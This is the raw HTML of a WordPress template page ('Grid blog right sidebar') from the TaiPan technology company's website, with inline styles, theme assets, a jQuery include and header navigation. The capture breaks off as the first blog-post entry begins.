

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.taipan.mx/grid-blog-right-sidebar/
body_size: 41959
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Grid blog right sidebar &#8211; TaiPan</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TaiPan &raquo; Feed" href="https://www.taipan.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="TaiPan &raquo; Feed de los comentarios" href="https://www.taipan.mx/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.taipan.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.taipan.mx%2Fgrid-blog-right-sidebar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.taipan.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.taipan.mx%2Fgrid-blog-right-sidebar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mdi-css' href='//fonts.googleapis.com/css?family=Material+Icons%7CMaterial+Icons+Outlined%7CMaterial+Icons+Two+Tone%7CMaterial+Icons+Round%7CMaterial+Icons+Sharp&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='all-styles-css' href='https://www.taipan.mx/wp-content/themes/pathsoft/assets/css/style.min.css?ver=1.2.1622038585'  media='all' />
<link rel='stylesheet' id='style-css' href='https://www.taipan.mx/wp-content/themes/pathsoft/style.css?ver=1.2.1622038585'  media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://www.taipan.mx/wp-content/themes/pathsoft/assets/css/custom_script.css?ver=6.9'  media='all' />
<style id='custom-style-inline-css' type='text/css'>
:root {--title-font: "Montserrat";--default-font: "Istok Web";--default-font-weight: regular;--default-line-height: 1.5;--c-main: #2c7ae7;--c-main-rgba: 44,122,231;--c-primary1: #ffffff;--c-primary1-rgb: 255,255,255;--c-primary2: #000000;--c-primary2-rgba: 0,0,0;--c-bgc: #f0f4f8;--c-bgc-rgba: 240,244,248;--c-gradient1: #2876e2;--c-gradient2: #3f8efc;--c-text: #303036;--c-text-rgba: 48,48,54;--c-bgc-dark: #303036;--c-text2: #63636b;--c-border: #EEEEEE;--c-border2: #D4D4E1;--c-placeholder: #B7B7BA;--c-error: #ff3d0d;--el-border-width: 1px;--el-border-radius: 10px;--el-border-radius-min: 6px;--el-box-shadow: 2px 4px 20px 1.4px rgba(45, 45, 45, 0.13);--header-box-shadow: 0px 0px 13px 0px rgba(77, 82, 94, 0.13);}.footer { color: rgba(255, 255, 255, 0.8); }.footer a { color: rgba(255, 255, 255, 0.8); }.footer-social-links li a { fill: rgba(255, 255, 255, 0.8); border-color: rgba(255, 255, 255, 0.8); }.footer-links ul li a { border-bottom-color: rgba(255, 255, 255, 0.8); }.footer-social-links li a:hover { background-color: rgba(255, 255, 255, 0.8); fill: #303036; }.footer a:hover { color: rgba(255, 255, 255, 1); }.footer-links ul li a:hover { border-bottom-color: rgba(255, 255, 255, 1); }.footer-bottom { border-top-color: rgba(255, 255, 255, 0.2); }.header-fixed, .header-center, .header-search-btn, .main-mnu-list>li a, .header-navbar-content, .header-navbar-content a, .header-navbar-content i { color: #303036; }.main-mnu-btn .bar { background-color: #303036; }.header-navbar-content .social-links li a { fill: #303036; }.header-navbar-content .header-call-back-link span { border-bottom-color: #303036; }.main-mnu-list>li>ul, .header-center, .header-navbar-content { background-color: #ffffff; }.header-top { background-color: #303036; }.header-top, .header-top a, .header-top-links .header-call-back-link, .header-top i { color: rgba(255, 255, 255, 0.8); }.header-top-links .header-call-back-link span { border-bottom-color: rgba(255, 255, 255, 0.8); }.header-top a:hover, .header-top-links .header-call-back-link:hover { color: #ffffff; }.social-links li a { fill: rgba(255, 255, 255, 0.8); }.social-links li a:hover { fill: #ffffff; }
/*# sourceURL=custom-style-inline-css */
</style>
<link rel='stylesheet' id='style_child-css' href='https://www.taipan.mx/wp-content/themes/pathsoft-child/style.css?ver=1.2'  media='all' />
<script  src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js?ver=6.9" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.taipan.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.taipan.mx/wp-json/wp/v2/pages/1172" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.taipan.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.taipan.mx/grid-blog-right-sidebar/" />
<link rel='shortlink' href='https://www.taipan.mx/?p=1172' />
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="TaiPan - Soluciones en tecnolog&iacute;a">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.taipan.mx/wp-content/uploads/2021/06/LogoTP.png" sizes="32x32" />
<link rel="icon" href="https://www.taipan.mx/wp-content/uploads/2021/06/LogoTP.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.taipan.mx/wp-content/uploads/2021/06/LogoTP.png" />
<meta name="msapplication-TileImage" content="https://www.taipan.mx/wp-content/uploads/2021/06/LogoTP.png" />
</head>

<body class="wp-singular page-template page-template-page-templates page-template-right-sidebarpage page-template-page-templatesright-sidebarpage-php page page-id-1172 wp-custom-logo wp-embed-responsive wp-theme-pathsoft wp-child-theme-pathsoft-child" itemscope itemtype="http://schema.org/WebSite">

	<main class="main">
		
		<div class="main-inner">

			
			<nav class="mob-main-mnu">
				<div class="mob-main-mnu-content"><ul id="menu-main" class="mob-main-mnu-list"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="mobile-menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-910 nav-item"><a title="Inicio" href="https://www.taipan.mx/" class="nav-link"><span>Inicio</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="mobile-menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944 nav-item"><a title="Nosotros" href="https://www.taipan.mx/nosotros/" class="nav-link"><span>Nosotros</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="mobile-menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005 nav-item"><a title="Servicios" href="https://www.taipan.mx/servicios/" class="nav-link"><span>Servicios</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="mobile-menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159 nav-item"><a title="Blog" href="https://www.taipan.mx/blog/" class="nav-link"><span>Blog</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="mobile-menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058 nav-item"><a title="Galería" href="https://www.taipan.mx/galeria/" class="nav-link"><span>Galería</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="mobile-menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470 nav-item"><a title="Contacto" href="https://www.taipan.mx/contacto/" class="nav-link"><span>Contacto</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="mobile-menu-item-2447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447 nav-item"><a title="Soporte" href="https://soporte.taipan.mx/" class="nav-link"><span>Soporte</span></a></li>
</ul></div>			</nav>
			
						<!-- Begin header -->
			<header class="header">
								<!-- Begin header top -->
				<nav class="header-top">
					<div class="container">
						<div class="row align-items-center justify-content-between">
							<div class="col-auto">
																<!-- Begin header top info -->
								<ul class="header-top-info">
																		<li>
																					<a href="mailto:contacto@taipan.mx">
																								<i class="material-icons md-18">email</i>
																								<span>contacto@taipan.mx</span>
											</a>
																			</li>
																		<li>
																					<a href="#!" class="formingHrefTel">
																								<i class="material-icons md-18">phone_in_talk</i>
																								<span>+52 55 9155 2008</span>
											</a>
																			</li>
																	</ul><!-- Ennd header top info -->
															</div>
							<div class="col-auto">
								<div class="header-top-links">
																		<!-- Begin social links -->
									<ul class="social-links">
																				<li>
											<a href="https://www.facebook.com/TaipanSolutionsMX">
												<svg viewBox="0 0 320 512"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#facebook-ico"></use></svg>
											</a>
										</li>
																			</ul><!-- End social links -->
																		<div class="header-top-btn">
										<a href="#сallback_popup" class="header-call-back-link сallback_popup_open">
											<i class="material-icons">ring_volume</i>
											<span>Callback</span>
										</a>
									</div>
																	</div>
							</div>
						</div>
					</div>
				</nav><!-- End header top -->
								<!-- Begin header fixed -->
				<nav class="header-fixed">
					<div class="container">
						<div class="row flex-nowrap align-items-center justify-content-between">
							<div class="col-auto d-block d-lg-none header-fixed-col header-s-open">
								<div class="main-mnu-btn">
									<span class="bar bar-1"></span>
									<span class="bar bar-2"></span>
									<span class="bar bar-3"></span>
									<span class="bar bar-4"></span>
								</div>
							</div>
														<div class="col-auto header-fixed-col header-s-open">
																	<a href="https://www.taipan.mx/" class="logo" title="TaiPan" itemprop="url">
										<a href="https://www.taipan.mx/" class="navbar-brand custom-logo-link" rel="home"><img width="197" height="67" src="https://www.taipan.mx/wp-content/uploads/2021/06/png_logo200x70.png" class="img-fluid" alt="TaiPan" decoding="async" /></a>									</a>
															</div>
							<div class="col-lg col-auto col-static header-fixed-col">
																<div class="row flex-nowrap align-items-center justify-content-end">
									<div class="col justify-content-center header-fixed-col d-none d-lg-flex col-static header-s-open">
										<nav class="main-mnu"><ul id="menu-main-1" class="main-mnu-list"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-910 nav-item"><a title="Inicio" href="https://www.taipan.mx/" class="nav-link" data-title="Inicio"><span>Inicio</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944 nav-item"><a title="Nosotros" href="https://www.taipan.mx/nosotros/" class="nav-link" data-title="Nosotros"><span>Nosotros</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005 nav-item"><a title="Servicios" href="https://www.taipan.mx/servicios/" class="nav-link" data-title="Servicios"><span>Servicios</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159 nav-item"><a title="Blog" href="https://www.taipan.mx/blog/" class="nav-link" data-title="Blog"><span>Blog</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058 nav-item"><a title="Galería" href="https://www.taipan.mx/galeria/" class="nav-link" data-title="Galería"><span>Galería</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470 nav-item"><a title="Contacto" href="https://www.taipan.mx/contacto/" class="nav-link" data-title="Contacto"><span>Contacto</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447 nav-item"><a title="Soporte" href="https://soporte.taipan.mx/" class="nav-link" data-title="Soporte"><span>Soporte</span></a></li>
</ul></nav>									</div>
																		<div class="col-auto header-fixed-col col-static">
										<!-- Begin header search -->
										<div class="header-search">
											<div class="header-search-ico">
												<i class="material-icons md-22 header-search-ico-search">search</i>
												<i class="material-icons md-22 header-search-ico-close">close</i>
											</div>
											<form method="get" class="header-search-form" id="searchform" action="https://www.taipan.mx/" role="search">
												<div class="container">
													<div class="row">
														<div class="col-12">
															<div class="form-field">
																<label for="field-search" class="form-field-label">Buscar</label>
																<input class="form-field-input" id="field-search" name="s" type="text" autocomplete="off" value="">
																<button name="submit" type="submit" class="header-search-btn"><i class="material-icons md-22">search</i></button>
															</div>
														</div>
													</div>
												</div>
											</form>
										</div><!-- End header search -->
									</div>
																		<div class="col-auto d-block d-lg-none col-static header-fixed-col">
										<div class="header-navbar">
											<div class="header-navbar-btn">
												<i class="material-icons md-24">more_vert</i>
											</div>
											<ul class="header-navbar-content">
																								<li>
																											<a href="mailto:contacto@taipan.mx">
																														<i class="material-icons md-18">email</i>
																														<span>contacto@taipan.mx</span>
														</a>
																									</li>
																								<li>
																											<a href="#!" class="formingHrefTel">
																														<i class="material-icons md-18">phone_in_talk</i>
																														<span>+52 55 9155 2008</span>
														</a>
																									</li>
																								<li>
													<a href="#сallback_popup" class="header-call-back-link сallback_popup_open">
														<i class="material-icons">ring_volume</i>
														<span>Callback</span>
													</a>
												</li>
																								<li>
													<!-- Begin social links -->
													<ul class="social-links">
																												<li>
															<a href="https://www.facebook.com/TaipanSolutionsMX">
																<svg viewBox="0 0 320 512"><use xlink:href="https://www.taipan.mx/wp-content/themes/pathsoft/assets/img/sprite.svg#facebook-ico"></use></svg>
															</a>
														</li>
																											</ul><!-- End social links -->
												</li>
																							</ul>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</nav><!-- End header fixed -->
			</header><!-- End header -->
			
			<nav class="bread-crumbs"><div class="container"><div class="row"><div class="col-12"><ul id="bread-crumbs" class="bread-crumbs-list"><li class="item-home"><a class="bread-link bread-home" href="https://www.taipan.mx" title="Home">Home</a></li><li class="separator separator-home"> <i class="material-icons md-18">chevron_right</i> </li><li class="item-current item-1172"><span class="bread-current bread-1172"> Grid blog right sidebar</span></li></ul></div></div></div></nav>
<!-- Begin main content -->
<div class="main-content">

	<div class="container">

		<div class="row">

			<div class="col-lg-9">

				
						
<div class="page-blocks">
    
<div 
class="section"
>
	<div class="container">
		<div class="row items">
            			<div class="col-12">
                				<div class="wrapp-section-title section-title-center">
                    <div class="section-subtitle">most interesting articles</div>                    <h1 class="section-title">Grid blog right sidebar</h1>                    				</div> 
            </div>
                
    
<div class="col-md-6 col-12 item post-2392 post type-post status-publish format-standard has-post-thumbnail hentry category-apple" id="post-2392">
	<article class="news-item item-style">
